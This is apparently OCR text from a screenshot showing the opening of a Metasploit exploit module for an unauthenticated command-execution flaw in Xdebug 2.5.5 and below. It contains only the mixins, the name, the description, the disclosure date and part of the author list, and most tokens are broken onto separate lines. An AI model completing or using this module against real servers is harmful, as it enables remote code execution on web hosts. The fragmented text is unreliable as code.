
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
  include 
Rex
:
:
Proto
:
:
Http
  include 
Msf
:
:
Exploit
:
:
FileDropper
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'xdebug Unauthenticated 
OS Command Execution'
,
'Description'
=
>
%q{

       Module exploits a vulnerability 
in the eval command present in Xdebug 
versions 2.5.5 and below.

       This allows the attacker to 
execute arbitrary php code as the 
context of the web user.

      }
,
'DisclosureDate'
=
>
'Sep 17 
2017'
,
'Author'
=
>
[
'Ricter Zheng'
,
#Discovery 